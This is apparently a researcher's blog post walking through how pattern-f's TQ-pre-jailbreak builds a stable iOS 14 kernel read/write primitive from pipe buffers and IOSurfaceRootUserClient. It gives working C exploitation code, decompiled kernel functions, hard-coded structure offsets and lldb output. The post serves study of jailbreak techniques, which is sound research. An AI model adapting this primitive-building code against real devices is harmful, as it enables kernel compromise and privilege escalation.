Recently, I’m researching how iOS jailbreak technique was used from old to nowadays.
At this time, I’m going to explain how kernel r/w primitive has been achieved that was used in pattern-f’s TQ-pre-jailbreak.
Beginning of start
Most of iOS jailbreak tools has kernel r/w functions despite of tfp0/hsp4 technique has been patched. (But checkm8, palera1n jailbreaks can still use tfp0)
For example: unc0ver has libkrw libraries, Taurine has libkernrw library, and Dopamine can calls jbdInitPPLRW or jbclient_initialize_primitives in libjailbreak libraries to obtain kernel r/w from userspace.
So, we can easily starting research without having to implement kernel exploit.
At this moment my environment is on iPhone 8, iOS 14.4.2, so I’m going to use libkernrw library.
Summary: obtaining krw primitive using pipe
The pipe
system function usually used to communicate between child process and parent process. We have one pairs of file descriptor if call pipe
. One is read purpose, the other is write purpose.
Using this pipe
function, we can allocate kernel memory by arbitrary size.
Because, when calling pipe
and write
to fd, then it internally calls pipespace
to allocate kva for pipe circular buffer.
/* * perform a write of n bytes into the read side of buffer. Since * pipes are unidirectional a write is meant to be read by the otherside only. */ static int pipe_write(struct fileproc *fp, struct uio *uio, __unused int flags, __unused vfs_context_t ctx) { int error = 0; size_t orig_resid; int pipe_size; struct pipe *wpipe, *rpipe; ... pipe_size = 0; /* * need to allocate some storage... we delay the allocation * until the first write on fd[0] to avoid allocating storage for both * 'pipe ends'... most pipes are half-duplex with the writes targeting * fd[1], so allocating space for both ends is a waste... */ if (wpipe->pipe_buffer.buffer == 0 || ( (unsigned)orig_resid > wpipe->pipe_buffer.size - wpipe->pipe_buffer.cnt && amountpipekva < maxpipekva)) { pipe_size = choose_pipespace(wpipe->pipe_buffer.size, wpipe->pipe_buffer.cnt + orig_resid); } if (pipe_size) { /* * need to do initial allocation or resizing of pipe * holding both structure and io locks. */ if ((error = pipeio_lock(wpipe, 1)) == 0) { if (wpipe->pipe_buffer.cnt == 0) { error = pipespace(wpipe, pipe_size); } else { error = expand_pipespace(wpipe, pipe_size); } pipeio_unlock(wpipe); /* allocation failed */ if (wpipe->pipe_buffer.buffer == 0) { error = ENOMEM; } } ... return error; }
With controlling memory in allocated pipe space by write
, can be achieved kernel r/w primitive using IOSurface by overwriting rpipe’s pipe_base to IOSurfaceRootUserClient_addr’s surfaceClients. (rpipe means pipe for read purpose)
Prepare to use IOSurfaceClient
To use and allocate IOSurface objects, we need to call IOServiceGetMatchingService
to search IOSurfaceRoot and IOServiceOpen
to open connection between IOSurface objects.
void IOSurfaceRoot_init(void) { io_service_t IOSurfaceRoot = IOServiceGetMatchingService(kIOMasterPortDefault, IOServiceMatching("IOSurfaceRoot")); if (IOSurfaceRoot == MACH_PORT_NULL) { printf("Couldn't find IOSurfaceRoot.\\n"); exit(1); } if (IOServiceOpen(IOSurfaceRoot, mach_task_self(), 0, &IOSurfaceRootUserClient) != KERN_SUCCESS) { printf("Could not open IOSurfaceRootUserClient.\\n"); exit(1); } }
Calling IOSurfaceRootUserClient::s_create_surface_fast_path
Mostly, at that time, It makes to me analyzing IOSurfaceRootUserClient’s internal function just like above function is one of hurdle to figure out what does it do.
Because there’s no function symbol in kernelcache and nowhere documented API.
But since macOS 13.0+ Kernel KDK, there are symbols in IOSurface.kext.

Thanks for that info, I could figure out address where functions is in iPhone kernelcache.
Why we need to call s_create_surface_fast_path
function before using primitive? Because when using IOSurface primitive, now internally kread32 calls IOSurfaceRootUserClient::get_ycbcrmatrix
and kwrite64 calls IOSurfaceRootUserClient::s_set_indexed_timestamp
.
These two functions both call retainSurface
, it checks if SurfaceClient can be obtained or not, so that’s why need to call s_create_surface_fast_path
. Below is the code from IOSurface.kext in macOS 13.0 KDK.
__int64 __fastcall IOSurfaceRootUserClient::get_ycbcrmatrix(IOLock **this, unsigned int a2, unsigned int *a3) { IOSurface *v3; // x0 IOSurface *v4; // x19 __int64 YCbCrMatrix; // x20 v3 = (IOSurface *)IOSurfaceRootUserClient::retainSurface(this, a2); if ( !v3 ) return 0xE00002C2LL; v4 = v3; YCbCrMatrix = IOSurface::getYCbCrMatrix(v3); (*(void (__fastcall **)(IOSurface *))(*(_QWORD *)v4 + 40LL))(v4); return YCbCrMatrix; }
__int64 __fastcall IOSurfaceRootUserClient::set_indexed_timestamp( IOLock **this, unsigned int a2, unsigned __int64 a3, unsigned __int64 a4) { IOSurface *v6; // x0 IOSurface *v7; // x19 __int64 v8; // x20 v6 = (IOSurface *)IOSurfaceRootUserClient::retainSurface(this, a2); if ( !v6 ) return 0xE00002C2LL; v7 = v6; v8 = IOSurface::setIndexedTimestamp(v6, a3, a4); (*(void (__fastcall **)(IOSurface *))(*(_QWORD *)v7 + 40LL))(v7); return v8; }
Also, how do we know to IOConnectCallMethod’s selector number is 6
to call s_create_surface_fast_path
?
IOUserClient::externalMethod internally calls IOSurfaceRootUserClient::sMethodDescs, so if selector is 6
, then IOSurfaceRootUserClient::externalMethod
’s a2
is 6.
Below is the code from kernelcache in iPhone 8 14.4.2.
__int64 __fastcall IOSurfaceRootUserClient::externalMethod( IOUserClient *a1, __int64 a2, IOExternalMethodArguments *a3, IOExternalMethodDispatch *a4, IOUserClient *a5, void *a6) { if ( (unsigned int)a2 > 0x2B ) return IOUserClient::externalMethod(a1, a2, a3, a4, a5, a6); if ( !a3->asyncReference || (_DWORD)a2 == 0x28 || (_DWORD)a2 == 0x11 ) { a4 = (IOExternalMethodDispatch *)&IOSurfaceRootUserClient::sMethodDescs[3 * (unsigned int)a2]; a5 = a1; return IOUserClient::externalMethod(a1, a2, a3, a4, a5, a6); } return 0xE00002C2LL; }
iphone 8 14.4.2 selector / address / function __DATA_CONST:__const:FFFFFFF007866D28 ; __int64 (__fastcall *IOSurfaceRootUserClient::sMethodDescs[3])(IOSurfaceRootUserClient *__hidden this, IOSurfaceRootUserClient *, void *, IOExternalMethodArguments *) __DATA_CONST:__const:FFFFFFF007866D28 80 63 42 08 F0 FF FF FF __ZN23IOSurfaceRootUserClient12sMethodDescsE DCQ __ZN23IOSurfaceRootUserClient16s_create_surfaceEPS_PvP25IOExternalMethodArguments __DATA_CONST:__const:FFFFFFF007866D28 ; DATA XREF: IOSurfaceRootUserClient::externalMethod(uint,IOExternalMethodArgumentsOpaque *):loc_FFFFFFF0084294AC↓o 0 __DATA_CONST:__const:FFFFFFF007866D28 ; IOSurfaceRootUserClient::s_create_surface(IOSurfaceRootUserClient*,void *,IOExternalMethodArguments *) 1 __DATA_CONST:__const:FFFFFFF007866D40 60 64 42 08 F0 FF FF FF DCQ __ZN23IOSurfaceRootUserClient17s_release_surfaceEPS_PvP25IOExternalMethodArguments ; IOSurfaceRootUserClient::s_release_surface(IOSurfaceRootUserClient*,void *,IOExternalMethodArguments *) 2 __DATA_CONST:__const:FFFFFFF007866D58 6C 64 42 08 F0 FF FF FF DCQ __ZN23IOSurfaceRootUserClient14s_lock_surfaceEPS_PvP25IOExternalMethodArguments ; IOSurfaceRootUserClient::s_lock_surface(IOSurfaceRootUserClient*,void *,IOExternalMethodArguments *) 3 __DATA_CONST:__const:FFFFFFF007866D70 84 64 42 08 F0 FF FF FF DCQ __ZN23IOSurfaceRootUserClient16s_unlock_surfaceEPS_PvP25IOExternalMethodArguments ; IOSurfaceRootUserClient::s_unlock_surface(IOSurfaceRootUserClient*,void *,IOExternalMethodArguments *) 4 __DATA_CONST:__const:FFFFFFF007866D88 9C 64 42 08 F0 FF FF FF DCQ __ZN23IOSurfaceRootUserClient16s_lookup_surfaceEPS_PvP25IOExternalMethodArguments ; IOSurfaceRootUserClient::s_lookup_surface(IOSurfaceRootUserClient*,void *,IOExternalMethodArguments *) 5 __DATA_CONST:__const:FFFFFFF007866DA0 AC 64 42 08 F0 FF FF FF DCQ __ZN23IOSurfaceRootUserClient17s_set_ycbcrmatrixEPS_PvP25IOExternalMethodArguments ; IOSurfaceRootUserClient::s_set_ycbcrmatrix(IOSurfaceRootUserClient*,void *,IOExternalMethodArguments *) 6 __DATA_CONST:__const:FFFFFFF007866DB8 BC 64 42 08 F0 FF FF FF DCQ __ZN23IOSurfaceRootUserClient26s_create_surface_fast_pathEPS_PvP25IOExternalMethodArguments ; IOSurfaceRootUserClient::s_create_surface_fast_path(IOSurfaceRootUserClient*,void *,IOExternalMethodArguments *) ...
Now we know how to call function by selector, figured out select 6
calls sub_FFFFFFF0084264BC
, so that is s_create_surface_fast_path
. Like this, sub_FFFFFFF0084264DC
is s_get_ycbcrmatrix
, sub_FFFFFFF008426E44
is s_set_indexed_timestamp
.
During analyzing s_create_surface_fast_path
function, figuring out _IOSurfaceFastCreateArgs
and IOSurfaceLockResult’s
struct was hurdle to me, but now we can call from userspace and obtain surface_id. surface_id usually determine if we reused object when using heap spray, but at this time we already have kernel r/w, so let me research later. Below is the code how to call s_create_surface_fast_path
.
uint32_t iosurface_s_create_surface_fast_path(void) { struct _IOSurfaceFastCreateArgs { uint64_t address; uint32_t width; uint32_t height; uint32_t pixel_format; uint32_t bytes_per_element; uint32_t bytes_per_row; uint32_t alloc_size; }; struct IOSurfaceLockResult { uint8_t _pad1[0x18]; uint32_t surface_id; uint8_t _pad2[0xF60-0x18-0x4]; }; struct _IOSurfaceFastCreateArgs create_args = { .alloc_size = (uint32_t)vm_real_kernel_page_size }; struct IOSurfaceLockResult lock_result = {0}; uint64_t lock_result_size = sizeof(lock_result); IOConnectCallMethod( IOSurfaceRootUserClient, 6, NULL, 0, &create_args, sizeof(create_args), NULL, NULL, &lock_result, (size_t *)&lock_result_size); return lock_result.surface_id; }
Create pipe
For allocating kernel memory, create_pipes
make pipe_buffer
using malloc and stores pipefds
for handle later.
pipe_spray function
writes pipe_buffer
to wfd
, then that makes allocating kernel memory as much as allocated size for pipe buffer before.
At the end, It calls read_pipe
later, and I’ll explain why it needs to be called later.
// pipe // bsd/kern/sys_pipe.c:393 int * create_pipes(void) { // Allocate our initial array. size_t capacity = 1; int *pipefds = calloc(2 * capacity, sizeof(int)); // Create as many pipes as we can. size_t count = 0; // First create our pipe fds. int fds[2] = { -1, -1 }; int error = pipe(fds); // Unfortunately pipe() seems to return success with invalid fds once we've // exhausted the file limit. Check for this. if (error != 0 || fds[0] < 0 || fds[1] < 0) { pipe_close(fds); exit(1); } // Mark the write-end as nonblocking. //set_nonblock(fds[1]); // Store the fds. pipefds[0] = fds[0]; pipefds[1] = fds[1]; // assert(count == capacity && "can't alloc enough pipe fds"); // Truncate the array to the smaller size. // int *new_pipefds = realloc(pipefds, 2 * count * sizeof(int)); // assert(new_pipefds != NULL); // Return the count and the array. // *pipe_count = count; return pipefds; } size_t pipe_spray(const int *pipefds, size_t pipe_count, void *pipe_buffer, size_t pipe_buffer_size) { size_t write_size = pipe_buffer_size - 1; size_t pipes_filled = 0; for (size_t i = 0; i < pipe_count; i++) { // Fill the write-end of the pipe with the buffer. Leave off the last byte. int wfd = pipefds[i + 1]; ssize_t written = write(wfd, pipe_buffer, write_size); if (written != write_size) { // This is most likely because we've run out of pipe buffer memory. None of // the subsequent writes will work either. break; } pipes_filled++; } return pipes_filled; } //create pipes pipefds = create_pipes(); pipe_buffer = (uint8_t *)malloc(pipe_buffer_size); //memset_pattern4 = 메모리 설정 함수로, 4바이트 패턴을 사용하여 특정 메모리 영역을 채울 때 사용, 따라서 pipe 4글자로 채워짐 memset_pattern4(pipe_buffer, "ABCD", pipe_buffer_size); //<- work even if disable this code. pipe_spray(pipefds, 1, pipe_buffer, pipe_buffer_size); read_pipe();
Find port for IOSurfaceRootUserClient
Next, we need to find port that we opened connection between IOSurface objects.
Inter-Process communication can achieved via Ports, so we need to find port for primitive.
Using kernproc
, we can distinguish certain process by reading p_pid
of struct proc
, and enumerate process list by reading p_list_le_prev
of struct proc
. This implements in proc_of_pid
function.
Next, we can access field of structure sequentially like below picture. Remind that ipc_entry’s ie_object can be type casted with struct ipc_port
.

uint64_t proc_of_pid(pid_t pid) { uint64_t proc = kread64(ksym(KSYMBOL_KERNPROC)); while (1) { if(kread32(proc + off_p_pid) == pid) { return proc; } proc = kread64(proc + off_p_list_le_prev); if(!proc) { return -1; } } return 0; } uint64_t task_self_addr() { uint64_t proc = proc_of_pid(getpid()); uint64_t task = kread64(proc + off_p_task); return task; } uint64_t find_port(mach_port_name_t port) { uint64_t task_addr = task_self_addr(); uint64_t itk_space = kread64(task_addr + off_task_itk_space); uint64_t is_table = kread64(itk_space + off_ipc_space_is_table); uint32_t port_index = port >> 8; const int sizeof_ipc_entry_t = 0x18; uint64_t port_addr = kread64(is_table + (port_index * sizeof_ipc_entry_t)); return port_addr; } //build_stable_kmem_api uint64_t IOSurfaceRootUserClient_port = find_port(IOSurfaceRootUserClient); IOSurfaceRootUserClient_addr = kread64(IOSurfaceRootUserClient_port + off_ipc_port_ip_kobject);IOSurfaceRootUserClient_addr = kread64(IOSurfaceRootUserClient_port + off_ipc_port_ip_kobject);
Build stable kernel r/w primitive
Since we know IOSurfaceRootUserClient’s port, now overwrite its port to pipe_base
. pipe_base
means pipe fd’s for read buffer. We can access pipe buffer(pipe_base) like below pictures.

uint64_t surfaceClients = 0; uint64_t rpipe = 0; uint64_t wpipe = 0; void build_stable_kmem_api() { uint64_t p_fd = kread64(proc_of_pid(getpid()) + off_p_pfd); uint64_t fd_ofiles = kread64(p_fd); uint64_t rpipe_fp = kread64(fd_ofiles + pipefds[0] * 8); uint64_t r_fp_glob = kread64(rpipe_fp + off_fp_fglob); rpipe = kread64(r_fp_glob + off_fg_data); uint64_t wpipe_fp = kread64(fd_ofiles + pipefds[1] * 8); uint64_t w_fp_glob = kread64(wpipe_fp + off_fp_fglob); wpipe = kread64(w_fp_glob + off_fg_data); printf("rpipe = 0x%llx, wpipe = 0x%llx\\n", rpipe, wpipe); uint32_t rpipe_cnt = kread32(rpipe + off_pb_cnt); uint32_t wpipe_cnt = kread32(wpipe + off_pb_cnt); printf("rpipe_cnt = 0x%x, wpipe_cnt = 0x%x\\n", rpipe_cnt, wpipe_cnt); pipe_base = kread64(rpipe + off_pb_buffer); printf("pipe_base = 0x%llx\\n", pipe_base); //0x118? surfaceClients = kread64(IOSurfaceRootUserClient_addr + 0x118); printf("surfaceClients = 0x%llx\\n", surfaceClients); kwrite64(IOSurfaceRootUserClient_addr + 0x118, pipe_base); }
At this time, we have curious about how 0x118 offset fields calculated and it represents 0x118
is surfaceClients field of IOSurfaceRootUserClient structure, the source is from oob_timestamp exploit and “Exploiting IOSurface 0” presentation. At least we know kread32 use get_ycbcmatrix
and kwrite64 use set_indexed_timestamp
, and when analyzed that functions, it reads something from a1 + 0x118
…, so I guess that’s what we use base address to obtain primitive. Now, let’s see what happened if we overwrite pipe_base
to IOSurfaceRootUserClient_addr + 0x118
.


kpri_read32
void read_pipe() { size_t read_size = pipe_buffer_size - 1; read(pipefds[0], pipe_buffer, read_size); } void write_pipe() { size_t write_size = pipe_buffer_size - 1; write(pipefds[1], pipe_buffer, write_size); } uint32_t kpri_read32(uint64_t where) { struct fake_client *p = (void *)pipe_buffer; p->uc_obj = pipe_base + 0x10; p->surf_obj = where - 0xb4; write_pipe(); uint32_t v = iosurface_s_get_ycbcrmatrix(); read_pipe(); return v; };
Above code is implementation of kread32 primitive. I was so curious about 3 things. How fake_client structure can be created, and why add +0x10
to pipe_base, and why substract -0xb4
from where?
When I set breakpoint after called LDR X8, [X19,#0x118]
, x8 register has 0xffffffe4cdca1000
which means pipe_base
representing rpipe’s pipe_buffer, and p->uc_obj
, p->surf_obj
has been modified by calling write_pipe
(See x/32gx 0xffffffe4cdca1000…)
Remind that… offsetof(struct fake_client, uc_obj) = 0x8
offsetof(struct fake_client, surf_obj) = 0x50
bp set in... com.apple.iokit.IOSurface:__text:FFFFFFF008428114+0x40 __ZN23IOSurfaceRootUserClient15get_ycbcrmatrixEjPj 0xFFFFFFF008428114+0x40 = 0xFFFFFFF008428154 Process 1 stopped * thread #2, stop reason = instruction step into frame #0: 0xfffffff0213cc154 -> 0xfffffff0213cc154: ldr x0, [x8, w22, uxtw #3] 0xfffffff0213cc158: cbz x0, 0xfffffff0213cc168 0xfffffff0213cc15c: mov x1, x21 0xfffffff0213cc160: bl 0xfffffff0213c6500 Target 1: (kernelcache.iPhone10,1.18D70) stopped. (lldb) reg read x8 x8 = 0xffffffe4cdca1000 (lldb) x/32gx 0xffffffe4cdca1000 0xffffffe4cdca1000: 0x4443424144434241 0xffffffe4cdca1010 <- p->uc_obj = pipe_base + 0x10; offsetof(uc_obj, p) = 0x8; 0xffffffe4cdca1010: 0x4443424144434241 0x4443424144434241 0xffffffe4cdca1020: 0x4443424144434241 0x4443424144434241 0xffffffe4cdca1030: 0x4443424144434241 0x4443424144434241 0xffffffe4cdca1040: 0x4443424144434241 0x4443424144434241 0xffffffe4cdca1050: 0xfffffff01ffa7f4c 0x4443424144434241 <- p->surf_obj = where - 0xb4; offsetof(surf_obj, p) = 0x50; 0xffffffe4cdca1060: 0x4443424144434241 0x4443424144434241 0xffffffe4cdca1070: 0x4443424144434241 0x4443424144434241
Why offsetof(struct fake_client, uc_obj)
= 0x8? Because i_scalar[0] value was 1 when call s_get_ycbcrmatrix
, so its value passes to a2
in IOSurfaceRootUserClient::get_ycbcrmatrix(__int64 a1, unsigned int a2, _DWORD *a3).
Then v7
represents … + 8LL * a2
, so that’s why offset size is 0x8.
uint32_t iosurface_s_get_ycbcrmatrix(void) { uint64_t i_scalar[1] = { 1 }; // fixed, first valid client obj //will set IOSurfaceRootUserClient::get_ycbcrmatrix's a2 uint64_t o_scalar[1]; uint32_t i_count = 1; uint32_t o_count = 1; kern_return_t kr = IOConnectCallMethod( IOSurfaceRootUserClient, 8, // s_get_ycbcrmatrix i_scalar, i_count, NULL, 0, o_scalar, &o_count, NULL, NULL); if (kr != KERN_SUCCESS) { printf("s_get_ycbcrmatrix error: 0x%x\\n", kr); return 0; } return (uint32_t)o_scalar[0]; }

So, v7
value will now have 0xffffffe4cdca1010
which means pipe_base + 0x10
, and v7
passes to IOSurface::getYCbCrMatrix’
s a1
. let’s see go further.
IOSurface::getYCbCrMatrix
calls sub_FFFFFFF00841FA60
, and its arguments has *(_QWORD *)(a1 + 0x40)
.
If calculated correctly, pipe_base+0x10+0x40
, so it represents offsetof(struct fake_client, surf_obj) = 0x50
. If we read pipe_base+0x10+0x40
pointer, It has 0xfffffff01ffa7f4c
that we wanted to read kernel address. But this address substracted by 0xb4 at this moment, and I explain for now.
__int64 __fastcall IOSurface::getYCbCrMatrix(__int64 a1, _DWORD *a2) { *a2 = sub_FFFFFFF00841FA60(*(_QWORD *)(a1 + 0x40));// a1 = pipe_base + 0x10 return 0LL; }
Yes, this sub_FFFFFFF00841FA60
function explains everything. It reads from a1
by adding 0xB4
.
__int64 __fastcall sub_FFFFFFF00841FA60(__int64 a1) { return *(unsigned int *)(a1 + 0xB4); }
Next, Why we need to call read_pipe
after uint32_t v = iosurface_s_get_ycbcrmatrix();
? Because If we don’t read_pipe
, the buffer that we read will pilling up, so expand_pipespace
will be called continuously. then we can’t control pipe buffer via pipe_base
later.
//https://github.com/apple-oss-distributions/xnu/blob/xnu-7195.81.3/bsd/kern/sys_pipe.c#L901 /* * perform a write of n bytes into the read side of buffer. Since * pipes are unidirectional a write is meant to be read by the otherside only. */ static int pipe_write(struct fileproc *fp, struct uio *uio, __unused int flags, __unused vfs_context_t ctx) { ... if (pipe_size) { /* * need to do initial allocation or resizing of pipe * holding both structure and io locks. */ if ((error = pipeio_lock(wpipe, 1)) == 0) { if (wpipe->pipe_buffer.cnt == 0) { error = pipespace(wpipe, pipe_size); } else { error = expand_pipespace(wpipe, pipe_size); // <- this code expand it. } ... } /* * expand the size of pipe while there is data to be read, * and then free the old buffer once the current buffered * data has been transferred to new storage. * Required: PIPE_LOCK and io lock to be held by caller. * returns 0 on success or no expansion possible */ static int expand_pipespace(struct pipe *p, int target_size)
kpri_write64
void kpri_write64(uint64_t where, uint64_t what) { struct fake_client *p = (void *)pipe_buffer; p->uc_obj = pipe_base + 0x10; p->surf_obj = pipe_base; p->shared_RW = where; write_pipe(); iosurface_s_set_indexed_timestamp(what); read_pipe(); };
Above code is implementation of kwrite64 primitive. Now I have only one curious thing. How p->shared_RW
make possible to be value of kernel address for write purpose?
Remind that… offsetof(struct fake_client, shared_RW) = 0x360
See v9 = *(QWORD *)(*(QWORD *)(a1 + 0x118) + 8LL * a2);
, not only v9
represents pipe_base
but also *(_QWORD *)(v9 + 0x40)
represents pipe_base
at this time.
__int64 __fastcall IOSurfaceRootUserClient::set_indexed_timestamp( __int64 a1, unsigned int a2, unsigned __int64 a3, __int64 a4) { __int64 v8; // x20 __int64 v9; // x8 v8 = 0xE00002C2LL; lck_mtx_lock(*(lck_mtx_t **)(a1 + 0xD8)); if ( a2 ) { if ( *(_DWORD *)(a1 + 0x120) > a2 ) { v9 = *(_QWORD *)(*(_QWORD *)(a1 + 0x118) + 8LL * a2); if ( v9 ) v8 = IOSurface::setIndexedTimestamp(*(_QWORD *)(v9 + 0x40), a3, a4); } } lck_mtx_unlock(*(lck_mtx_t **)(a1 + 216)); return v8; }
Since p->shared_RW
meaning a1+0x360
, so It will be target of kernel adddress. i_scalar[2] passes to IOSurface::setIndexedTimestamp's a3
, so its value will be written to target.
void iosurface_s_set_indexed_timestamp(uint64_t v) { uint64_t i_scalar[3] = { 1, // fixed, first valid client obj 0, // index v, // value }; uint32_t i_count = 3; kern_return_t kr = IOConnectCallMethod( IOSurfaceRootUserClient, 33, // s_set_indexed_timestamp i_scalar, i_count, NULL, 0, NULL, NULL, NULL, NULL); if (kr != KERN_SUCCESS) { printf("s_set_indexed_timestamp error: 0x%x\\n", kr); } }
__int64 __fastcall IOSurface::setIndexedTimestamp(__int64 a1, unsigned __int64 a2, __int64 a3) { __int64 result; // x0 if ( a2 > 3 ) return 3758097090LL; result = 0LL; *(_QWORD *)(*(_QWORD *)(a1 + 0x360) + 8 * a2) = a3; return result; }